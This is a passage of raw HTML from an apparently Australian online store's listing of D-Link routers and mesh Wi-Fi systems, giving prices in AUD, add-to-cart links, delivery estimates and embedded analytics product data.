<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17968466,&quot;item_id&quot;:17968466,&quot;item_name&quot;:&quot;D-Link AX3260 Wi-Fi 6 Router&quot;,&quot;sku&quot;:&quot;DLDIRX3260&quot;,&quot;price&quot;:374.93999999999999772626324556767940521240234375,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Networking Products&quot;,&quot;item_category2&quot;:&quot;Mesh Systems&quot;,&quot;id&quot;:17968466,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/d-link-ax3260-wi-fi-6-router\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17968468 status-publish instock product_cat-mesh-systems product_cat-networking-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/d-link-ax5400-wi-fi-6-router/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX5460-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="D-Link AX5400 Wi-Fi 6 Router" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX5460-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX5460-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX5460-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX5460-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX5460-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX5460-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX5460.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">D-Link AX5400 Wi-Fi 6 Router</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17968468"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>624.94</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product-category/networking-products/mesh-systems/?add-to-cart=17968468" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17968468" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17968468" data-product_sku="DLDIRX5460" aria-label="Add to cart: &ldquo;D-Link AX5400 Wi-Fi 6 Router&rdquo;" rel="nofollow" data-success_message="&ldquo;D-Link AX5400 Wi-Fi 6 Router&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17968468" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17968468,&quot;item_id&quot;:17968468,&quot;item_name&quot;:&quot;D-Link AX5400 Wi-Fi 6 Router&quot;,&quot;sku&quot;:&quot;DLDIRX5460&quot;,&quot;price&quot;:624.94000000000005456968210637569427490234375,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Networking Products&quot;,&quot;item_category2&quot;:&quot;Mesh Systems&quot;,&quot;id&quot;:17968468,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/d-link-ax5400-wi-fi-6-router\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17968208 status-publish last instock product_cat-mesh-systems product_cat-networking-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/d-link-covr-1100-mesh-router/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1100-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="D-LINK COVR-1100 Mesh Router" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1100-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1100-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1100-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1100-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1100-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1100-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1100.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">D-LINK COVR-1100 Mesh Router</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17968208"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>224.94</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product-category/networking-products/mesh-systems/?add-to-cart=17968208" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17968208" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17968208" data-product_sku="DLCOVR1100" aria-label="Add to cart: &ldquo;D-LINK COVR-1100 Mesh Router&rdquo;" rel="nofollow" data-success_message="&ldquo;D-LINK COVR-1100 Mesh Router&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17968208" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17968208,&quot;item_id&quot;:17968208,&quot;item_name&quot;:&quot;D-LINK COVR-1100 Mesh Router&quot;,&quot;sku&quot;:&quot;DLCOVR1100&quot;,&quot;price&quot;:224.93999999999999772626324556767940521240234375,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Networking Products&quot;,&quot;item_category2&quot;:&quot;Mesh Systems&quot;,&quot;id&quot;:17968208,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/d-link-covr-1100-mesh-router\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17968210 status-publish first instock product_cat-mesh-systems product_cat-networking-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/d-link-covr-1102-router-system/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1102-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="D-LINK COVR-1102 Router System" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1102-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1102-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1102-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1102-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1102-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1102-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1102.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">D-LINK COVR-1102 Router System</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17968210"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>374.94</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product-category/networking-products/mesh-systems/?add-to-cart=17968210" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17968210" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17968210" data-product_sku="DLCOVR1102" aria-label="Add to cart: &ldquo;D-LINK COVR-1102 Router System&rdquo;" rel="nofollow" data-success_message="&ldquo;D-LINK COVR-1102 Router System&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17968210" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17968210,&quot;item_id&quot;:17968210,&quot;item_name&quot;:&quot;D-LINK COVR-1102 Router System&quot;,&quot;sku&quot;:&quot;DLCOVR1102&quot;,&quot;price&quot;:374.93999999999999772626324556767940521240234375,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Networking Products&quot;,&quot;item_category2&quot;:&quot;Mesh Systems&quot;,&quot;id&quot;:17968210,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/d-link-covr-1102-router-system\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17968212 status-publish instock product_cat-mesh-systems product_cat-networking-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/d-link-covr-1103-router-system/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1103-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="D-LINK COVR-1103 Router System" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1103-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1103-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1103-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1103-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1103-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1103-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVR1103.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">D-LINK COVR-1103 Router System</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17968212"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.94</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product-category/networking-products/mesh-systems/?add-to-cart=17968212" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17968212" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17968212" data-product_sku="DLCOVR1103" aria-label="Add to cart: &ldquo;D-LINK COVR-1103 Router System&rdquo;" rel="nofollow" data-success_message="&ldquo;D-LINK COVR-1103 Router System&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17968212" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17968212,&quot;item_id&quot;:17968212,&quot;item_name&quot;:&quot;D-LINK COVR-1103 Router System&quot;,&quot;sku&quot;:&quot;DLCOVR1103&quot;,&quot;price&quot;:499.93999999999999772626324556767940521240234375,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Networking Products&quot;,&quot;item_category2&quot;:&quot;Mesh Systems&quot;,&quot;id&quot;:17968212,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/d-link-covr-1103-router-system\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17968214 status-publish instock product_cat-mesh-systems product_cat-networking-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/d-link-covr-x1870-wifi-mesh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1870-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="D-LINK COVR-X1870 Wifi Mesh" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1870-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1870-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1870-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1870-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1870-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1870-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1870.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">D-LINK COVR-X1870 Wifi Mesh</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17968214"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>312.44</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product-category/networking-products/mesh-systems/?add-to-cart=17968214" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17968214" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17968214" data-product_sku="DLCOVRX1870" aria-label="Add to cart: &ldquo;D-LINK COVR-X1870 Wifi Mesh&rdquo;" rel="nofollow" data-success_message="&ldquo;D-LINK COVR-X1870 Wifi Mesh&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17968214" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17968214,&quot;item_id&quot;:17968214,&quot;item_name&quot;:&quot;D-LINK COVR-X1870 Wifi Mesh&quot;,&quot;sku&quot;:&quot;DLCOVRX1870&quot;,&quot;price&quot;:312.43999999999999772626324556767940521240234375,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Networking Products&quot;,&quot;item_category2&quot;:&quot;Mesh Systems&quot;,&quot;id&quot;:17968214,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/d-link-covr-x1870-wifi-mesh\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17968216 status-publish last instock product_cat-mesh-systems product_cat-networking-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/d-link-covr-x1872-ax1800-sys/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1872-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="D-LINK COVR-X1872 AX1800 Sys" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1872-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1872-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1872-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1872-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1872-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1872-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1872.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">D-LINK COVR-X1872 AX1800 Sys</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17968216"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.94</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product-category/networking-products/mesh-systems/?add-to-cart=17968216" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17968216" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17968216" data-product_sku="DLCOVRX1872" aria-label="Add to cart: &ldquo;D-LINK COVR-X1872 AX1800 Sys&rdquo;" rel="nofollow" data-success_message="&ldquo;D-LINK COVR-X1872 AX1800 Sys&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17968216" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17968216,&quot;item_id&quot;:17968216,&quot;item_name&quot;:&quot;D-LINK COVR-X1872 AX1800 Sys&quot;,&quot;sku&quot;:&quot;DLCOVRX1872&quot;,&quot;price&quot;:499.93999999999999772626324556767940521240234375,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Networking Products&quot;,&quot;item_category2&quot;:&quot;Mesh Systems&quot;,&quot;id&quot;:17968216,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/d-link-covr-x1872-ax1800-sys\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17968218 status-publish first instock product_cat-mesh-systems product_cat-networking-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/d-link-covr-x1873-ax1800-sys/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1873-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="D-LINK COVR-X1873 AX1800 Sys" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1873-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1873-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1873-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1873-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1873-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1873-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLCOVRX1873.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">D-LINK COVR-X1873 AX1800 Sys</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17968218"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>687.44</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product-category/networking-products/mesh-systems/?add-to-cart=17968218" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17968218" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17968218" data-product_sku="DLCOVRX1873" aria-label="Add to cart: &ldquo;D-LINK COVR-X1873 AX1800 Sys&rdquo;" rel="nofollow" data-success_message="&ldquo;D-LINK COVR-X1873 AX1800 Sys&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17968218" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17968218,&quot;item_id&quot;:17968218,&quot;item_name&quot;:&quot;D-LINK COVR-X1873 AX1800 Sys&quot;,&quot;sku&quot;:&quot;DLCOVRX1873&quot;,&quot;price&quot;:687.44000000000005456968210637569427490234375,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Networking Products&quot;,&quot;item_category2&quot;:&quot;Mesh Systems&quot;,&quot;id&quot;:17968218,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/d-link-covr-x1873-ax1800-sys\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17968458 status-publish instock product_cat-mesh-systems product_cat-networking-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/d-link-dir-1750-router/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIR1750-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="D-LINK DIR-1750 Router" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIR1750-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIR1750-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIR1750-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIR1750-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIR1750-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIR1750-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIR1750.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">D-LINK DIR-1750 Router</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17968458"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>224.94</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product-category/networking-products/mesh-systems/?add-to-cart=17968458" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17968458" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17968458" data-product_sku="DLDIR1750" aria-label="Add to cart: &ldquo;D-LINK DIR-1750 Router&rdquo;" rel="nofollow" data-success_message="&ldquo;D-LINK DIR-1750 Router&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17968458" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17968458,&quot;item_id&quot;:17968458,&quot;item_name&quot;:&quot;D-LINK DIR-1750 Router&quot;,&quot;sku&quot;:&quot;DLDIR1750&quot;,&quot;price&quot;:224.93999999999999772626324556767940521240234375,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Networking Products&quot;,&quot;item_category2&quot;:&quot;Mesh Systems&quot;,&quot;id&quot;:17968458,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/d-link-dir-1750-router\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17968462 status-publish instock product_cat-mesh-systems product_cat-networking-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/d-link-dir-x1560-wifi-6-router/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1560-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="D-Link DIR-X1560 WiFi 6 Router" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1560-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1560-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1560-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1560-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1560-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1560-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1560.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">D-Link DIR-X1560 WiFi 6 Router</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17968462"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>312.44</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product-category/networking-products/mesh-systems/?add-to-cart=17968462" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17968462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17968462" data-product_sku="DLDIRX1560" aria-label="Add to cart: &ldquo;D-Link DIR-X1560 WiFi 6 Router&rdquo;" rel="nofollow" data-success_message="&ldquo;D-Link DIR-X1560 WiFi 6 Router&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17968462" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17968462,&quot;item_id&quot;:17968462,&quot;item_name&quot;:&quot;D-Link DIR-X1560 WiFi 6 Router&quot;,&quot;sku&quot;:&quot;DLDIRX1560&quot;,&quot;price&quot;:312.43999999999999772626324556767940521240234375,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Networking Products&quot;,&quot;item_category2&quot;:&quot;Mesh Systems&quot;,&quot;id&quot;:17968462,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/d-link-dir-x1560-wifi-6-router\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17968633 status-publish last instock product_cat-mesh-systems product_cat-networking-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
